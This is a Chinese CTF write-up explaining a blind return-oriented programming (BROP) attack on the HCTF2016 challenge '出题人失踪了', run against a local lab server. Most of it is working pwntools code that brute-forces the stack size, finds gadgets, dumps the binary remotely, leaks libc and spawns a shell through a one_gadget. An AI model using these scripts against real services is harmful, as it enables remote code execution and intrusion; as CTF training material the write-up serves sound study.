brop:一种不给你二进制文件的骚操作
攻击前提条件:
- 源程序必须存在栈溢出,让攻击者可以控制程序流
- 服务器端的进程在崩溃后会重新启动,并且重新启动的 进程地址和先前的地址一样
其中原理CTF-wiki上讲的很详细了brop我这里就不展开来讲了
这里我还参考了CTF-ALL-In-One-brop上的内容
攻击步骤:
- 暴力枚举,获取栈的长度,如果开启了Canary ,就把canary也爆破出来
- 寻找可以返回到程序main函数的gadget ,通常被称为stop_gadget
- 需找pop_rdi gadget
- 找到puts_plt的地址
- dump下二进制文件的一部分 0x400000 - 0x401000
- 通过泄露puts_got的内容,泄露出libc的内存信息,最后rop getshell
这里用拿HCTF2016出题人失踪了练了下手
题目:
出题人失踪了

在自己电脑上搭个环境,用socat工具,脚本我放github了
- 获取stacksize
from pwn import*
def getsize():
i = 1
while 1:
try:
p = remote('192.168.10.185',4444)
p.recvuntil("WelCome my friend,Do you know password?\n")
p.send(i*'a')
data = p.recv()
p.close()
if not data.startswith('No password'):
return i-1
else:
i+=1
except EOFError:
p.close()
return i-1
size = getsize()
print "size is [%s]"%size
#stack size -->[72]
- 获取stop_gadget
from pwn import *
'''
find a gadget return main function
'''
def get_stop():
addr = 0x400000
f = open('1.txt','w')
while 1:
sleep(0.1)
addr += 1
try:
print hex(addr)
p = remote('192.168.10.185',4444)
p.recvuntil("WelCome my friend,Do you know password?\n")
payload = 'a'*72 + p64(addr)
p.sendline(payload)
data = p.recv()
p.close()
if data.startswith('WelCome'):
print "main funciton-->[%s]"%hex(addr)
pause()
return addr
else:
print 'one success addr : 0x%x'%(addr)
except EOFError as e:
p.close()
log.info("bad :0x%x"%addr)
except:
log.info("can't connect")
addr -= 1
data = get_stop()
print hex(data)
#stop_gadget -->[0x4005c0] return to main function
- 获取brop_gadget
from pwn import *
def get_brop_gadget(length,stop_gadget,addr):
try:
p = remote('192.168.10.185',4444)
p.recvuntil("WelCome my friend,Do you know password?\n")
payload = 'a'*length + p64(addr) + p64(0)*6 + p64(stop_gadget) + p64(0)*10
p.sendline(payload)
content = p.recv()
p.close()
print content
if not content.startswith('WelCome'):
return False
return True
except Exception:
p.close()
return False
def check_brop_gadget(length,addr):
try:
p = remote('192.168.10.185',4444)
p.recvuntil("password?\n")
payload = 'a'*length + p64(addr) + 'a'*8*10
p.sendline(payload)
content = p.recv()
p.close()
return False
except Exception:
p.close()
return True
length = 72
stop_gadget = 0x4005c0
addr = 0x400750
while 1:
print hex(addr)
if get_brop_gadget(length,stop_gadget, addr):
print "possible stop_gadget :0x%x"%addr
if check_brop_gadget(length,addr):
print "success brop gadget:0x%x"%addr
f.write("success brop gadget :0x%x"%addr + "\n")
break
addr += 1
#brop gadget -->[0x4007ba]
- 获取puts_plt的地址
from pwn import*
def get_puts(length,rdi_ret,stop_gaddet):
addr = 0x400000
while 1:
print hex(addr)
p = remote('192.168.10.185',4444)
p.recvuntil('password?\n')
payload = 'a'*length + p64(rdi_ret) + p64(0x400000)+p64(addr) + p64(stop_gadget)
p.sendline(payload)
try:
content = p.recv()
if content.startswith('\x7fELF'):
print 'find puts@plt addr : 0x%x'%addr
return addr
p.close()
addr+=1
except Exception:
p.close()
addr+=1
length = 72
rdi_ret = 0x4007ba + 0x9
stop_gadget = 0x4005c0
puts = get_puts(length,rdi_ret,stop_gadget)
#find puts_add --> [0x400565]
#puts_plt = 0x400560
- dump程序下来
from pwn import*
'''
dump the bin file
'''
def leak(length,rdi_ret,puts_plt,leak_addr,stop_gadget):
p = remote('192.168.10.185',4444)
payload = 'a'*length + p64(rdi_ret) + p64(leak_addr) + p64(puts_plt) + p64(stop_gadget)
p.recvuntil('password?\n')
p.sendline(payload)
try:
data = p.recv(timeout = 0.1)
p.close()
try:
data = data[:data.index("\nWelCome")]
except Exception:
data = data
if data =="":
data = '\x00'
return data
except Exception:
p.close()
return None
length = 72
stop_gadget = 0x4006b6
brop_gadget = 0x4007ba
rdi_ret = brop_gadget + 9
puts_plt = 0x400560
addr = 0x400000
result = ''
while addr < 0x401000:
print hex(addr)
data = leak(length,rdi_ret,puts_plt,addr,stop_gadget)
if data is None:
addr += 1
continue
else:
result += data
addr += len(data)
with open('code1','wb') as f:
f.write(result)
dump 下来后用radare2打开 使用参数-B 指定程序的基地址,然后反汇编puts@plt的位置0x400560
可以发现puts_got的地址为0x601018
- 泄露puts_got地址,利用libc_base查询libc的版本,利用one_gadget 获取可以的gadget,最后getshell

这里记录一波查libc版本的姿势:

- 用libc search来查询 输入函数名和泄露出来的地址最后三位

- 利用libc-database来查询
- 通过LibcSearch来查询 LibcSearch
方法略 ......
找到libc版本后有两种选择
- 构造system("/bin/sh")调用
- 利用one_gadget 找到 execve("/bin/sh",..,environ)这个gadget 直接返回到这个gadget
one_gadget 的用法: one_gadget
exp:
from pwn import*
context.log_level = "debug"
p = remote('192.168.10.185',4444)
puts_plt = 0x400560
puts_got = 0x601018
brop_gadget = 0x4007ba
stop_gadget = 0x4005c0
rdi_ret = brop_gadget + 9
payload = 'a'*72 + p64(rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(stop_gadget)
p.recvuntil("password?\n")
p.sendline(payload)
data = p.recv(6).ljust(8,'\x00')
p.recv()

puts_addr = u64(data)
print "puts address :0x%x"%puts_addr
libc_base = puts_addr - 0x000000000006f690
'''
system = libc_base + 0x0000000000045390
binsh = libc_base + 0x18cd57
'''
gadget = 0x4526a
one_gadget = gadget + libc_base
#payload = 'a'*72 + p64(rdi_ret) + p64(binsh) + p64(system) + p64(stop_gadget)
payload = 'a'*72 + p64(one_gadget) + p64(stop_gadget)
p.sendline(payload)
p.interactive()
结果: